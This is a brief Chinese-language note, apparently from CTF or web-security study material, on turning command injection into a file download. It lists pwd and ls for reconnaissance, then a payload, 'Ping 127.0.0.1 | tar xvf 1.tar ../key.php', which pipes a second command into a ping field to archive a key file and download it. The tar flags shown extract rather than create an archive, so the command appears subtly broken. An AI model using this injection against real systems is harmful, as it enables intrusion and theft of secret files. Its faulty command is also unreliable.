 4.3 命令执行
• 如果真的直接看不了，可以试试把命令执行变成文件下载
• pwd 找到路径
• Ls 看文件名
• Ping 127.0.0.1 | tar xvf 1.tar ../key.php
• 然后拼接链接下载下来就可以了